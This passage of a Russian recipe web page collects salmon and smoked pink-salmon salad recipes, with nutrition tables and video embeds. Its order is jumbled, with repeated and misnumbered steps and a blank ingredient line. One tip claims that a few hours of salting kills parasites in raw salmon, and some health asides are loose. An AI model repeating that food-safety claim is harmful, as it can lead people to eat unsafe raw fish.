4 слой. Капусту рубим помельче, как следует перетираем  с лимонным соком, солью, хорошо добавить туда еще молотый перец. Капустный слой в этом салате придает особую пикантность, с ним салат намного вкуснее. Майонез.<br />
5 слой. Кукуруза, майонез.</p>
<p>6 слой. Натертая морковка, майонез.<br />
7 слой. Маринованные огурцы мелко режем (как-то на фото они выглядят странно… не похожи на огурцы), майонез.</p>
<p>8 слой. Рубим ножом яйца (или на терке потереть), смешиваем их с нарезанной зеленью, посыпаем салат. Вообще-то в рецепте этого салата, который я когда-то прочитала в журнале, нужно было для последнего слоя взять четыре желтка + зелень. Может, так будет и красивее, но куда девать белки, я не знаю, поэтому всегда делаю с яйцами целиком. Но на всякий случай пишу, что можно и так.<br />
Салат готов. Приятного аппетита!</p>
<h2><span id="_171187-2">Салат &#171;Мадагаскар&#187;</span></h2>
<p>
      Категория:<br />
      Салаты      Салаты из рыбы и морепродуктов          </p>
<p>Наступает Новый Год. А тут так захотелось салатика. Я очень люблю сeмгу и креветки. Решила поделиться этим рецептом, на новогоднем столе он будет смотреться празднично.<br />
Одной из отличительных особенностей русской кухни является обилие и разнообразие салатов. Всевозможные русские салаты, победное шествие которых началось с конца 19 века, занимают свое постоянное место,  как на праздничном, так и на будничном столе. Чем ближе история приближается к нашим временам, тем разнообразнее становятся салаты, заправки и заливки к ним, мы уже не представляем себе праздничного стола без разнообразных салатов.<br />
Креветки полезны и являются ценным продуктом для здоровья, а рис содержит мало калорий и жира.</p>
<h2><span id="_5">Рецепт 5: Салат с лососем «Дипломат»</span></h2>
<p>Этот салат просто готовить, но тем-не-менее по вкусовым качествам он даст фору даже изысканным многокомпонентным блюдам. Особенно выигрышно такой салат будет смотреться, если подавать его гостям порционно в креманках.</p>
<p><b>Требуемые ингредиенты:</b></p>
<ul>
<li>Лосось слабосоленый 400 грамм</li>
<li>огурец слабосоленый 2-3 штуки</li>
<li>яйцо 3 штуки</li>
<li>Сыр твердый 100 грамм</li>
<li>Сметана для заправки</li>
</ul>
<p><b>Способ приготовления:</b></p>
<p>Лосось нужно посолить, после чего рыбу порежьте крупными кубиками.</p>
<p>Яйцо отварите вкрутую – не менее 8 минут в кипящей воде, после чего остудите и порежьте кубиками.</p>
<p>Огурец порежьте кубиками.</p>
<p>Сыр твердый потрите на крупной терке.</p>
<p>Смешайте аккуратно все ингредиенты, введите сметану.</p>
<h2><span id="i-6">Салат из овощей и слабосоленой семги</span></h2>
<p>Готовится такой салат очень быстро и просто, а результат получается превосходным.</p>
<p>Ингредиенты:</p>
<ul>
<li>Для салата:</li>
<li>Листья салата  &#8212; 1 пучок.</li>
<li>Огурец – 1 шт.</li>
<li>Помидоры черри – 250 гр.</li>
<li>Слабосоленая семга – 200 гр.</li>
<li>Для соуса:</li>
<li>Горчица с зернами  &#8212; 20 гр.</li>
<li>Мед – 20 гр.</li>
<li>Соевый соус  &#8212; 20 гр.</li>
<li>Оливковое масло – 50 гр.</li>
</ul>
<p>Приготовление:</p>
<p>Промойте и обсушите листья салата, нарвите небольшими кусочками и выложите в миску. Вымойте и нарежьте огурец и помидоры черри, добавьте их в салат.</p>
<p>Филе семги нарежьте кусочками и отправьте к салату.</p>
<p>Для приготовления соуса смешайте горчицу с медом, соевым соусом и оливковым маслом.  Мешайте соус до получения однородной консистенции. Приправьте салат соусом. Хорошо перемешайте.</p>
</p>
<p>
<iframe loading="lazy" title="Салат с семгой и овощами Легкий и очень вкусный" width="500" height="281" src="https://www.youtube.com/embed/aZtphCem9D0?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<h2><span id="_1">Рецепт 1: Салат с лососем</span></h2>
<p>Красная рыба великолепно сочетается с зелеными листовыми овощами, сливочными и твердыми сырами, поэтому можете смело экспериментировать с этими продуктами и знайте, что полученное блюдо на выходе вам понравится. Для примера приведем следующий салат с лососем.</p>
<p>Требуемые ингредиенты:</p>
<ul>
<li>Мясо лосося 400 грамм</li>
<li>Лист салата Лола-росса 100 грамм</li>
<li>Салат айсберг 100 грамм</li>
<li>Помидор черри 6-7 штук</li>
<li>Сыр твердого сорта (идеальным вариантом будет пармезан) 100 грамм</li>
<li>Кунжут белый</li>
<li>Масло оливковое</li>
</ul>
<p><b>Способ приготовления:</b></p>
<p>Лосось нужно засолить, после чего филе порезать крупными кубиками.</p>
<p>Салат хорошо и тщательно помыть, порвать руками небрежно и крупно.</p>
<p>Помидоры хорошо промыть, порезать каждую штуку порезать на две части.</p>
<p>Сыр потереть на мелкой терке.</p>
<p>Смешать ингредиенты, украсить кунжутом, заправить маслом оливковым.</p>
<p>Салат с лососем солить не обязательно, так как рыба достаточно соленая.</p>
<h2><span id="i-7">Вкусный салат с авокадо и копченым лососем</span></h2>
<p>Сочетание рукколы, копченой рыбы и горчичной заправки делает такой салат неповторимым.</p>
<p>Ингредиенты:</p>
<ul>
<li>Копченая рыба  &#8212; 120гр.</li>
<li>Авокадо – 1шт.</li>
<li>Руккола ( или другие листья салата)  -100 гр.</li>
<li>Лимон – 0,5 шт.</li>
<li>Кунжут – 1ч.л.</li>
<li>Пармезан тертый  &#8212; 2ст.л.</li>
<li>Салатная заправка на горчичной основе – 1ч.л.</li>
</ul>
<p>Приготовление:</p>
<p>Выложите на дно тарелки  вымытые и высушенные листья салата.  Авокадо очистите, нарежьте  и взбрызните лимоном. Выложите авокадо по &#8212; середине салата одной линией и посыпьте его кунжутом. Нарежьте рыбу тонкими длинными слайсами. Выложите рыбу поверх авокадо. Полейте горчичной заправкой. Притрусите пармезаном.</p>
</p>
<p>
<iframe loading="lazy" title="ВКУСНО ❖САЛАТ С ЛОСОСЕМ И АВОКАДО ❖" width="500" height="281" src="https://www.youtube.com/embed/5EWqJyL4gMU?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<h2><span id="_3">Рецепт 3: Салат с лососем «Красное море»</span></h2>
<p>Известный факт, что морковь хорошо усваивается вместе с жирами, а потому если вы добавите к салату с лососем морковь, то это блюдо будет полезным и вкусным.</p>
<p><b>Требуемые ингредиенты:</b></p>
<ul>
<li>Лосось слабосоленый 400 грамм</li>
<li>Салат айсберг 100 грамм</li>
<li>Морковь 2 штуки среднего размера</li>
<li>Яблоко красного сорта 2 штуки</li>
<li>Сыр любого твердого сорта 100 грамм</li>
<li>Сметана для заправки</li>
<li>Орех грецкий 50 грамм</li>
<li>Петрушка</li>
</ul>
<p><b>Способ приготовления:</b></p>
<p>Лосось нужно засолить, используйте небольшое количество соли и оставьте в холодильнике на 3 часа, чтобы рыба получилась слабосоленой. Порежьте лосось мелкими кубиками.</p>
<p>Салат и зелень необходимо хорошо помыть, после чего порубите ножом.</p>
<p>Яблоки хорошо промыть, очистить от семечек и хвостиков, порежьте кубиками.</p>
<p>Морковь тщательно помойте и отварите до мягкости. Остудите и порежьте кубиками.</p>
<p>Сыр потрите на крупной терке.</p>
<p>Орех измельчите ножом не сильно мелко.</p>
<p>Смешайте ингредиенты со сметаной, на свое усмотрение посолите. Салат с лососем «красное море» должен получится не сильно соленым, с необычным вкусом сладости яблока и моркови.</p>
<h2><span id="i-8">Рецепт «Салат «Лососевый»»:</span></h2>
<p>Подготовка продуктов: отвариваем рис, яйца, морковку. Лук режем потоньше и на ночь заливаем холодной водой (еще лучше добавить в воду яблочный уксус – тогда он замаринуется и придаст салату особую нотку. Время замачивания тогда можно сократить до нескольких часов).<br />
И выкладываем салат слоями (любой слоеный салат должен постоять в холодильнике как минимум несколько часов, поэтому, если времени нет, лучше просто перемешать все компоненты).</p>
<p>1 слой. Банка консервированного лосося. Сок сливаем (если рыба сухая, то немного оставляем; должно получиться что-то вроде густой кашицы), косточки выбрасываем, рыбу крошим вилкой. Смазываем майонезом. Конечно, удобнее взять майонез в пакетике и наносить сеточкой. Но у меня оказался в банке… так что приходится размазывать вилкой, что, конечно, здорово замедляет процесс.<br />
2 слой. Лук.</p>
<p>3 слой. Рис (отваренный и промытый), майонез.<br />
4 слой. Капусту рубим помельче, как следует перетираем  с лимонным соком, солью, хорошо добавить туда еще молотый перец. Капустный слой в этом салате придает особую пикантность, с ним салат намного вкуснее. Майонез.<br />
5 слой. Кукуруза, майонез.</p>
<p>6 слой. Натертая морковка, майонез.<br />
7 слой. Маринованные огурцы мелко режем (как-то на фото они выглядят странно… не похожи на огурцы), майонез.</p>
<p>8 слой. Рубим ножом яйца (или на терке потереть), смешиваем их с нарезанной зеленью, посыпаем салат. Вообще-то в рецепте этого салата, который я когда-то прочитала в журнале, нужно было для последнего слоя взять четыре желтка + зелень. Может, так будет и красивее, но куда девать белки, я не знаю, поэтому всегда делаю с яйцами целиком. Но на всякий случай пишу, что можно и так.<br />
Салат готов. Приятного аппетита!</p>
<h2><span id="i-9">Салат с копченой горбушей слоеный рецепт с фото</span></h2>
<p>Салат с копченой горбушей будем готовить слоеный, для его приготовления нам потребуется: сама копченая горбуша, примерно двести пятьдесят-триста грамм, картофель две-три штуки (некрупный), одно яблоко среднего размера, не слишком сладкое, три куриных яйца и майонез. По желанию можно добавить еще слой репчатого лука.</p>
<p>Горбуша для такого салата подойдёт как холодного, так и горячего копчения — салаты получатся разные, но оба вкусные.</p>
<p>Картофель отвариваем до готовности в мундире, в процессе варки картофель подсаливаем. После того, как картофель будет готов, остужаем его и чистим.</p>
<p>Затем натираем очищенный вареный картофель на крупной терке и выкладываем на плоскую тарелку — это будет первый слой нашего салата.</p>
<p>Смазываем слой картофеля небольшим количеством майонеза (делаем &#171;сеточку&#187;, а затем её размазываем).</p>
<p>Копченую горбушу освобождаем от кожи и хребта, извлекаем все видимые косточки, затем нарезаем горбушу небольшими кусочками.</p>
<p>Нарезанную копченую горбушу плотным слоем выкладываем на картофель.</p>
<p>Слой горбуши тоже смазываем майонезом, если она холодного копчения (а горбуша холодного копчения обычно суховата), если же используется горбуша горячего копчения, то на неё майонез класть не стоит, итак достаточно жирная.</p>
<p>Идеальный сорт яблок для подобного салата — &#171;антоновские&#187;, за неимением таких, берем те, что есть в наличие. Яблоко промываем, чистим от кожуры и натираем на крупной терке.</p>
<p>Распределяем натертое яблоко поверх горбуши. Чтобы яблоко сильно не потемнело, его можно сбрызнуть лимонным соком.</p>
<p>Куриные яйца отвариваем вкрутую (после закипания на несильном огне девять-десять минут варим), затем остужаем яйца под проточной холодной водой, чистим их и натираем на крупной терке.</p>
<p>Теперь выкладываем измельченные куриные яйца на салат следующим слоем.</p>
<p>Салат с копченой горбушей практически готов, осталось только сверху смазать его майонезом и оставить в холодильнике на часок пропитаться. Солить такой салат (кроме картофеля при варке) не нужно, так как и в копченой горбуше и в майонезе соли предостаточно.</p>
<p>К столу подаем в охлажденном виде. Приятного аппетита!</p>
<p>Слоёные салаты всегда отличаются изысканным и пикантным вкусом. Некоторые хозяйки думают, что готовить их гораздо сложнее, чем обычные блюда. Однако, слоёный салат с копчёной горбушей сделать не так трудно, как может показаться. Главное, знать, какие ингредиенты класть, а от каких лучше отказаться.</p>
<p><b>Ингредиенты:<br />
</b></p>
<ul>
<li>яйца &#8212; 5 штук;</li>
<li>картофель &#8212; 3-4 штуки;</li>
<li>маринованные огурцы &#8212; 3 штуки;</li>
<li> &#8212; 280 грамм;</li>
<li>луковица &#8212; 1 головка;</li>
<li>майонез, уксус, соль.</li>
</ul>
<p>Для начала потребуется поставить вариться картофель, так как это займёт около получаса, иногда меньше. Также потребуется отварить куриные яйца, а потом их остудить (на это уйдёт 20-25 минут). Чтобы не терять время напрасно, можно пока заняться другими ингредиентами. Возьмите одну небольшую головку репчатого лука, очистите от шелухи и промойте под холодной водой. После этого нарежьте его тоненькими полукольцами и положите в тарелку. Обязательно добавьте немного уксуса и соли, а затем оставьте лук примерно на 10 минут. За это время он должен успеть замариноваться.</p>
<p>Возьмите горбушу горячего копчения, отделите от костей и кожицы, а потом нарвите мясо руками или нарежьте ножом. После этого поместите его в отдельную тарелку. Теперь самое время натереть маринованные огурцы. Используйте для этого крупную тёрку и следите за тем, чтобы они сильно не пускали сок. Когда они будут готовы, отложите их в отдельную ёмкость.</p>
<p>Если яйца к этому времени успели сварить и остудиться, то очистите их от скорлупы, а затем натрите на тёрке. Желтки от белков отделять можно по желанию. Данный ингредиент также положите в отдельную тарелку.</p>
<p>Возьмите варёную картошку и снимите с неё шкурку. После этого пропустите овощ через крупную тёрку и поместите в тарелку.</p>
<p>Так как салат с копчёной горбушей слоёный, ингредиенты придётся выкладывать в определённой очерёдности. Вниз тарелки поместите потёртую картошку, затем яйца, после половину маринованного лука, а затем огурцы. На самом верху должна быть горбуша, на ней лук, а потом яйца. К слову, при желании можно отделить желтки от белков и сверху поместить только желтки. Не забудьте каждый слой тщательно промазывать майонезом.</p>
<h2><span id="i-10">Салат цезарь с лососем</span></h2>
<p>Этот салат является одним из традиционных в Северной  Америке и набирает большой популярности в некоторых странах Европы</p>
<p>
В приготовлении этого салата особое внимание нужно уделить соусу
</p>
<p>Ингредиенты:</p>
<ul>
<li>Для салата:</li>
<li>Листья салата – 1пучок.</li>
<li>Белый хлеб – 0,5  батона.</li>
<li>Пармезан – 50 гр.</li>
<li>Филе лосося – 300 гр.</li>
<li>Оливковое масло &#8212; 3ст.л.</li>
<li>Помидоры черри – 300гр.</li>
<li>Для соуса:</li>
<li>Яйца – 2 шт.</li>
<li>Лимонный сок – 2ст.л.</li>
<li>Оливковое масло – 3ст.л.</li>
<li>Чеснок  &#8212; 2 зубчика.</li>
<li>Горчица -1ст.л.</li>
<li>Вустерский соус – 0,5ст.л.</li>
<li>Соль, черный молотый перец &#8212; по вкусу.</li>
</ul>
<p>Приготовление:</p>
<p>Разбираем салат на отдельные листья, тщательно их промываем, обсушиваем от влаги бумажными полотенцами.</p>
<p> Теперь подготовим сухарики. Нарежем белый хлеб небольшими кубиками, польем оливковым маслом и подсушим в духовке до золотистой корочки.</p>
<p>Лосось слегка промаринуйте солью и перцем и поджарьте на сковородке с добавлением оливкового масла.</p>
<p>Помидорки черри нарезаем пополам.</p>
<p>Приготовим соус. Чеснок натрем на мелкой терке, добавим к нему горчицу, лимонный сок, вустерский соус, специи по вкусу, все хорошенько перемешаем венчиком. Добавим по очереди 3 столовые ложки оливкового масла, постоянно взбивая. Соус по консистенции должен напоминать майонез.</p>
<p>Собираем салат. Нарвите руками листья салата, добавьте лосось, помидоры черри, полейте соусом. Украсьте сухариками и пармезаном.</p>
</p>
<p>
<iframe loading="lazy" title="Салат Цезарь с лососем и помидорками черри" width="500" height="375" src="https://www.youtube.com/embed/BocZc7bCFos?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<h2><span id="i-11">Салат с лососем — подготовка продуктов и посуды</span></h2>
<p>Безусловно, проще всего рыбку для салата купить в магазине уже готовую, соленую и копченую. Но проще не значит лучше. Дело в том, что чаще всего для копчения рыбы не используют пламя и естественный коптильный дым, а химикат, именуемый в народе «жидким дымом». О натуральности не может идти и речи, а, следовательно, и полезности также. Но мало кто знает, что рыбку можно подготовить и самостоятельно.</p>
<p>Для этого приобретите в магазине свежую несоленую рыбу, очистите ее от костей, кожи и плавников. Хорошо промойте под проточной холодной водой. После этого рыбу тщательно посыпьте солью, чтобы она буквально покрывала мякоть соляным панцирем – если вы хотите получить обычную соленую рыбу либо используйте соли меньше для получения рыбы слабосоленой. Поставьте лосось в холодильник на 4-5 часа, за это время соль проникнет в рыбу, уничтожив заодно возможных паразитов. После того, как лосось засолится, тщательно смойте соль под проточной холодной водой. Рыба готова к употреблению. Для использования в салате рыбу порежьте кубиками или соломкой.</p>
<p>
При покупке рыбы обратите внимание на то, чтоб она не имела запаха, свежая рыба имеет нейтральный йодированный запах, практически незаметный. Цвет свежего лосося приятный глазу, розовато-красный, без синих и зеленых оттенков
</p>
<p>Мясо должно иметь плотную консистенцию, достаточно однородную и не рыхловатую. </p>
<p><b>Рецепты салата из лосося:</b></p>
<h2><span id="i-12">Салат с лососем — секреты и полезные советы от лучших кулинаров</span></h2>
<p>Салат с лососем не любит многокомпонентности, поэтому в блюде не должно быть более 3-4 компонентов.</p>
<p>Так как лосось соленый, то салат не нуждается в добавлении соли.</p>
<p>Если при засолке лосося рыба получилась очень соленой, подержите филе в течение часа в молоке, смешанном с водой в пропорции 1:1, лишняя соль выйдет.</p>
<p>Не заправляйте салат с лососем майонезом – рыба красных сортов и так достаточно жирная. Идеальной заправкой будет нежирная сметана.</p>
<p>Добавляйте к салатам с лососем семя льна, семечки подсолнуха и тыквы, кунжут – для красоты блюда и повышения его полезности и питательных свойств.</p>
</p>
<p>
Полезные ссылки:</p>
<h2><span id="i-13">Без майонеза</span></h2>
<p>Салат горбушей, рекомендуемый к приготовлению на праздничные застолья. Рецепт блюда чрезвычайно прост – на его исполнение потребуется всего лишь сорок минут. В результате кулинар получит две порции замечательного, очень вкусного салата. Основным преимуществом блюда является отсутствие майонеза – от этого вкусного, но достаточно вредного ингредиента, отказываются люди, выступающие за здоровое и полезное питание.</p>
<p>Пищевая ценность:</p>
<ul>
<li>Калории – 145,9.</li>
<li>Белки – 15,6 гр.</li>
<li>Жиры – 8,8 гр.</li>
<li>Углеводы – 5,1 гр.</li>
</ul>
<p><center></p>
<p><iframe loading="lazy" title="САЛАТ с КОПЧЕНОЙ ГОРБУШЕЙ &quot;ПРИБРЕЖНЫЙ&quot;!" width="500" height="281" src="https://www.youtube.com/embed/KEiaG8kQ46g?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<p></center></p>
<ul>
<li>Капуста – 200 гр.</li>
<li>Шпинат – 100 гр.</li>
<li>Томат – 1 шт.</li>
<li>Копченая горбуша – 200 гр.</li>
<li>Оливковое масло – 10 гр.</li>
<li>Соль и бальзамический уксус – в соответствии со своими вкусовыми предпочтениями.</li>
</ul>
<p>Пошаговый рецепт:</p>
<ol>
<li>Подготовьте белокочанную капусту: помойте, нарубите на маленькие кусочки, помните руками и присыпьте небольшим количеством соли.</li>
<li>Промойте листья шпината и нарежьте их на кусочки среднего размера. Нашинкуйте томат на дольки.</li>
<li>Копченая рыба нарезается на антрекоты, из которых нужно убрать все косточки.</li>
<li>Соедините все ингредиенты в салатнице, затем перемешайте, добавив оливковое масло и приправив небольшим количеством соли и черного молотого перца. Приятного аппетита!</li>
</ol>
<h2><span id="__171187-2">Ингредиенты для «Новогодний салат &#171;Суши&#187; с лососем»:</span></h2>
<ul>
<li>
<p>                  Рис</p>
<p>            (для суши)<br />
                          —<br />
              250 г
                                  </li>
<li>
<p>                  Семга</p>
<p>            (слабосоленая или подкопченая)<br />
                          —<br />
              250 г
                                  </li>
<li>
<p>                  Авокадо</p>
<p>                          —<br />
              1 шт
                                  </li>
<li>
<p>                  Огурец</p>
<p>                          —<br />
              1 шт
                                  </li>
<li>
<p>                  Нори</p>
<p>                          —<br />
              1 шт
                                  </li>
<li>
<p>                  Икра рыбная</p>
<p>                /</p>
<p>                  Икра</p>
<p>            (летучей рыбы)<br />
                          —<br />
              2 ст. л.
                                  </li>
<li>
<p>                  Лимон</p>
<p>                          —<br />
              0.5 шт
                                  </li>
</ul>
<p>Время приготовления: 30 минут</p>
<p>Количество порций: 6</p>
<h2><span id="i-14">Пищевая и энергетическая ценность:</span></h2>
<table>
<tr>
<td>
            Готового блюда
          </td>
</tr>
<tr>
<td>
            ккал</p>
<p>                1775.4 ккал</p>
</td>
<td>
            белки</p>
<p>                83.8 г</p>
</td>
<td>
            жиры</p>
<p>                90.1 г</p>
</td>
<td>
            углеводы</p>
<p>                162.6 г</p>
</td>
</tr>
<tr>
<td>
            Порции
          </td>
</tr>
<tr>
<td>ккал295.9 ккал
</td>
<td>белки14 г
</td>
<td>жиры15 г
</td>
<td>углеводы27.1 г
</td>
</tr>
<tr>
<td>
            100 г блюда
          </td>
</tr>
<tr>
<td>ккал183 ккал
</td>
<td>белки8.6 г
</td>
<td>жиры9.3 г
</td>
<td>углеводы16.8 г
</td>
</tr>
</table>
<h2><span id="__171187-3">Рецепт «Новогодний салат &#171;Суши&#187; с лососем»:</span></h2>
<p>Рис отвариваем согласно инструкции на упаковке. Смешиваем с рисовым уксусом, сахаром и солью.<br />
Подготовим слабосоленую семгу, авокадо, огурец, лист нори, икру летучей рыбы (по желанию).</p>
<p>2/3 риса смешиваем с мелко нарезанным листом нори.<br />
1/3 риса смешиваем с икрой летучей рыбы.<br />
Авокадо нарежем кубиком и польем соком лимона.<br />
Огурец разрежем вдоль, вычистим семена, нарезаем кубиком.<br />
Семгу нарезаем кубиком.</p>
<p>Кулинарное кольцо обернем пищевой пленкой, установим на блюдо для подачи.<br />
Выкладываем 1/2 часть риса с нори. Немного уплотняем рис, можно воспользоваться картофелемялкой.</p>
<p>Следующий слой 1/2 часть семги и авокадо.</p>
<p>Затем слой риса, смешанного с икрой летучей рыбы.</p>
<p>Следующий слой огурец и оставшаяся семга.</p>
<p>И последний слой &#8212; рис с нори.</p>
<p>Можно снять кулинарное кольцо.<br />
Вот такие слои получились у салата.</p>
<p>Украсьте салат зеленью, маринованным имбирем, кунжутом и красной икрой.</p>
<p>Порционно подайте васаби и соевый соус.</p>
<p>Приятного аппетита!
</p>
<h2><span id="_4">Рецепт 4: Салат с лососем и сливочным сыром</span></h2>
<p>Соленый лосось великолепно сочетается с сырами, особенно плавлеными видами. Попробуйте приготовить салат с лососем и сливочным сыром, такое блюдо, несмотря на простоту приготовления, может стать великолепным дополнением к праздничному столу.</p>
<p><b>Требуемые ингредиенты:</b></p>
<ul>
<li>Лосось слабосоленый 300 грамм</li>
<li>огурец 2-3 штуки</li>
<li>Салат айсберг 100 грамм</li>
<li>Сыр плавленый 2 штуки (200 грамм)</li>
<li>Сметана для заправки</li>
<li>Тыквенные семечки</li>
</ul>
<p><b>Способ приготовления:</b></p>
<p>Лосось нужно посолить, после чего рыбу порежьте крупными полосками.</p>
<p>Салат необходимо хорошо промыть, после чего порежьте ножом на полоски.</p>
<p>Огурец помойте, снимите с него кожуру, порежьте тонкими полосками.</p>
<p>Сыр плавленый потрите на крупной терке.</p>
<p>Смешайте ингредиенты со сметаной, посолите по вкусу, добавьте тыквенные семечки.</p>
<h2><span id="i-15">Салат с лососем — общие принципы приготовления</span></h2>
<p>Рыба в рационе любого человека – это залог долголетия и крепкого здоровья</p>
<p>
В Советском союзе были «рыбные четверги», но если мы обратим свое внимание на страны Востока (жители которого славятся стройными фигурами, моложавым видом и тем, что живут до 90 лет в среднем), то поймем в чем секрет. Все мы знаем, что пища – это основной фактор, влияющий на здоровье человека
</p>
<p>Японцы, китайцы, индусы почти не едят мяса, зато помногу употребляют рис, фрукты, овощи и, конечно, рыбу. </p>
<p>Рыба полезна любая – как речная и морская. Но все же, большинство диетологов и врачей склоняется к тому, что более благотворно действует на организм рыба морская. Это легко объяснить – морская вода в отличие от более пресной речной, богата солями и минералами.</p>
<p>
Обратите внимание на красные сорта рыбы. Такая рыба содержит незаменимые для организма человека жирные кислоты омега-3; съев в день 100 грамм красной рыбы, вы восполните потребность организма в животном жире
</p>
<p>Что касается прочих нутриентов, то нельзя не сказать, что рыба – это просто «бомба» по содержанию белка, строителя клеток и не содержит углеводов. </p>
<p>Как употреблять рыбу? Лучше всего красная рыба гармонирует с овощами, поэтому кулинарные книги из любого уголка мира полнятся рецептами салатов с лососем. Кроме того, лосось прекрасно сочетается с рисом, а вот с картофелем и прочими крахмалистыми овощами сочетание не очень выигрышно с точки зрения полезности.</p>
<div class="flat_pm_end"></div>

	</div>

</div>


<div class="social_box">

	<div class="label">Понравилась статья?</div>

	<div class="like" data-id="20053">Лайк автору <span>0</span></div>

	<div class="social">
		<script src="https://yastatic.net/share2/share.js"></script>
		<div class="ya-share2" data-curtain data-services="messenger,vkontakte,odnoklassniki,telegram,whatsapp"></div>
	</div>

</div>


<div id="comments">

	

		<div id="respond" class="comment-respond">
		<div id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel='nofollow' id='cancel-comment-reply-link' href='/salat-iz-lososa.html#respond' style='display:none;'>Отменить ответ</a></small></div><form action="https://scrussia.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> Обязательные поля помечены <span class="required">*</span></p><textarea id="comment" name="comment" cols="45" rows="8" required="required" placeholder="Ваш комментарий"></textarea><div class="fields"><div class="field"><input placeholder="Ваше имя" name="author" type="text" value="" size="30" required="required" /></div>
<div class="field"><input placeholder="Контактная почта" name="email" type="text" value="" size="30" required="required" /></div></div>
<div class="buttons form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Комментировать" /> <input type='hidden' name='comment_post_ID' value='20053' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</div></form>	</div><!-- #respond -->
	
</div>
	
				</div>

				
	<div class="sidebar_box">

		<div class="widget_box widget_twisted_widget_posts"><div class="title_box">Рекомендуем</div>
							
				<div class="discussion">

										
					<div class="info">
						<a href='/lajfhaki-dla-uborki.html' class='title'>10 лайфхаков для уборки &#8212; как убираться намного реже, проще и быстрее</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/remont-daci.html' class='thumb hexed'>
							<img src="https://scrussia.ru/wp-content/uploads/cache/6d5a9bb2ca7cc7beb080507d1173a835-180x180-48369df5.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/remont-daci.html' class='title'>10 самых частых ошибок при ремонте дачи</a>
											</div>

				</div>

							
				<div class="discussion">

										
					<div class="info">
						<a href='/kartina-cvety.html' class='title'>25 красивых цветочных картин для вдохновения</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/mesok-kartoski.html' class='thumb hexed'>
							<img src="https://scrussia.ru/wp-content/uploads/cache/2992332b40daca76b81c2f5e94293e65-180x180-fae2a49b.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/mesok-kartoski.html' class='title'>3 способа выращивания картошки в мешках</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/sekator.html' class='thumb hexed'>
							<img src="https://scrussia.ru/wp-content/uploads/d/c/4/dc48c93166564dfe0239ec8397799489.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/sekator.html' class='title'>12 лучших секаторов</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/dubrovnik-rastenie.html' class='thumb hexed'>
							<img src="https://scrussia.ru/wp-content/uploads/cache/c8135b6ae019c6096de01214dba518c4-180x180-60f3ac5d.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/dubrovnik-rastenie.html' class='title'>27 достопримечательностей дубровника, которые стоит посмотреть</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/vse-o-pravilnom-pitanii.html' class='thumb hexed'>
							<img src="https://scrussia.ru/wp-content/uploads/cache/3a28ef7fd1c139f45335056625795847-180x180-f8aca0ce.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/vse-o-pravilnom-pitanii.html' class='title'>11 советов по правильному питанию, которые основаны на научных данных</a>
											</div>

				</div>

							
				<div class="discussion">

										
					<div class="info">
						<a href='/sredstvo-dla-tualeta.html' class='title'>5 проверенных способов, как избавиться от запаха в дачном туалете</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/dahlia-grey.html' class='thumb hexed'>
							<img src="https://scrussia.ru/wp-content/uploads/cache/de79619bfc7b241cdb81d09cacf45ba0-180x180-2a833b90.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/dahlia-grey.html' class='title'>15 сортов георгинов, которые украсят ваш сад</a>
											</div>

				</div>

							
				<div class="discussion">

										
					<div class="info">
						<a href='/varenoe-salo.html' class='title'>10 самых вкусных рецептов вареного сала</a>
											</div>

				</div>

			
		</div>
	</div>


			</div>
<!-- похожие в конце -->
<div class='yarpp yarpp-related yarpp-related-website yarpp-template-yarpp-template-simple'>

	<div class="posts_box">

		<div class="title_box">Рекомендуем по теме</div>

		<div class="items">

			
				
	<div class="item">

		<a href='/salat-s-semgoj-i-ogurcom.html' class='thumb'><img src="https://scrussia.ru/wp-content/uploads/4/c/7/4c77efc8e23292bcca3cfcd680b6e84e.jpg" alt="" /></a>
							
		<a href='/salat-s-semgoj-i-ogurcom.html' class='title'>Салат с красной рыбой</a>

		<div class="text">
			Праздничный нежный салат с семгой, сыром, зелёным яблоком

Сделайте очень вкусный нежный салатик со слабосоленой...		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/salat-muravejnik.html' class='title'>Салат &#171;муравейник&#187;</a>

		<div class="text">
			↑ Рецепт салата «Муравейник» с грибами

Практически во всех «Муравейниках» курица – основной ингредиент....		</div>

	</div>


			
				
	<div class="item">

		<a href='/salat-carskij-rulet.html' class='thumb'><img src="https://scrussia.ru/wp-content/uploads/3/a/5/3a50111ffa72280e977ec4e81bae934d.jpg" alt="" /></a>
							
		<a href='/salat-carskij-rulet.html' class='title'>Салат-рулет &#171;по-царски&#187;</a>

		<div class="text">
			Царский рулет с лавашем


Приготовление, а точнее сворачивание Царского рулета можно значительно упростить,...		</div>

	</div>


			
				
	<div class="item">

		<a href='/salat-korallovyj-rif.html' class='thumb'><img src="https://scrussia.ru/wp-content/uploads/2/9/c/29c03568f7032de8be0c989c43a7a0ae.jpg" alt="" /></a>
							
		<a href='/salat-korallovyj-rif.html' class='title'>Салат &#171;коралл&#187;</a>

		<div class="text">
			Малыш Николя: краткое содержание, описание и аннотация
Содержание
Похожие книги на «Рассказы»

 Представляем...		</div>

	</div>


			
				
	<div class="item">

		
							
